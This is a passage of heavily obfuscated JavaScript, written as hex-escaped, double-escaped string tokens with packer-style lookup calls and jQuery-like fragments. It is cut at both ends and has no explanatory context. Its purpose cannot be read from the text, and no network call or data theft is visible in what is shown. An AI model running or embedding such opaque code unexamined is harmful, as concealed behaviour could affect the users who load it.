72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x29\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x33\x61\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x3B\x48\x20\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x29\x26\x26\x28\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x2B\x33\x48\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x33\x61\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x29\x7D\x7D\x31\x47\x2B\x3D\x32\x6F\x7D\x31\x47\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x7D\x48\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x31\x70\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x44\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x71\x5C\x27\x29\x3B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x50\x5C\x5C\x31\x39\x5C\x27\x29\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x47\x29\x2C\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x43\x28\x38\x70\x2C\x32\x34\x29\x7B\x73\x20\x31\x73\x3D\x72\x3B\x45\x28\x32\x6A\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x7C\x7C\x32\x6A\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x45\x28\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x49\x5C\x5C\x62\x5C\x5C\x31\x57\x5C\x5C\x31\x78\x5C\x27\x21\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x29\x32\x34\x3D\x32\x34\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x34\x2C\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x33\x72\x29\x3B\x48\x7B\x43\x20\x38\x71\x28\x29\x7B\x73\x20\x31\x55\x3D\x31\x73\x2C\x33\x49\x3D\x38\x72\x5B\x38\x73\x5D\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x36\x6D\x3D\x33\x49\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x52\x2C\x35\x4D\x29\x2C\x36\x6E\x3D\x33\x49\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x36\x2C\x35\x4F\x29\x2C\x36\x6F\x3D\x33\x49\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x51\x2C\x33\x44\x29\x2C\x36\x70\x3D\x38\x74\x5B\x38\x75\x28\x36\x6E\x2C\x33\x44\x29\x2D\x31\x4F\x5D\x2B\x5C\x27\x5C\x5C\x69\x5C\x27\x2B\x36\x6F\x2B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2B\x36\x6D\x2C\x36\x71\x3D\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x29\x2B\x36\x70\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x3B\x5A\x20\x36\x71\x7D\x7D\x7D\x48\x20\x32\x34\x3D\x32\x34\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x34\x2C\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x6A\x2B\x28\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x33\x72\x29\x3B\x5A\x20\x32\x34\x7D\x29\x3B\x48\x7B\x43\x20\x38\x76\x28\x29\x7B\x73\x20\x36\x72\x3D\x72\x3B\x38\x77\x5B\x36\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x38\x78\x29\x7D\x7D\x7D\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x3D\x3D\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x31\x47\x29\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x3B\x48\x7B\x43\x20\x38\x79\x28\x29\x7B\x73\x20\x33\x4A\x3D\x72\x3B\x38\x7A\x28\x4E\x29\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x35\x38\x3F\x38\x41\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x62\x29\x3A\x38\x42\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x62\x29\x7D\x7D\x7D\x48\x20\x32\x69\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x62\x5C\x27\x5D\x28\x31\x47\x29\x7D\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x5D\x28\x29\x7D\x2C\x24\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x6B\x29\x7D\x7D\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x4D\x3D\x78\x2C\x32\x4C\x3D\x38\x43\x2C\x38\x44\x3D\x38\x45\x2C\x36\x73\x3D\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x39\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x36\x74\x3D\x24\x28\x38\x46\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x2C\x36\x75\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6E\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6B\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x70\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x2B\x36\x74\x2B\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x70\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x29\x2C\x33\x4B\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x4C\x3B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6D\x5C\x27\x29\x29\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x33\x4B\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x3B\x48\x7B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x29\x29\x28\x43\x28\x29\x7B\x73\x20\x31\x68\x3D\x4D\x2C\x33\x62\x3D\x32\x72\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x33\x62\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2C\x33\x62\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x62\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x2B\x38\x47\x2B\x28\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x2C\x28\x32\x72\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x52\x5D\x7C\x7C\x32\x72\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x29\x5B\x52\x5D\x29\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x39\x5C\x27\x5D\x28\x33\x62\x29\x7D\x28\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x36\x73\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x33\x4B\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x5D\x28\x29\x29\x3B\x48\x7B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x45\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x21\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x30\x5C\x27\x29\x29\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x36\x75\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x33\x4B\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x3B\x48\x7B\x43\x20\x38\x48\x28\x29\x7B\x73\x20\x4F\x3D\x4D\x3B\x38\x49\x3D\x3D\x52\x3F\x38\x4A\x2B\x3D\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x4F\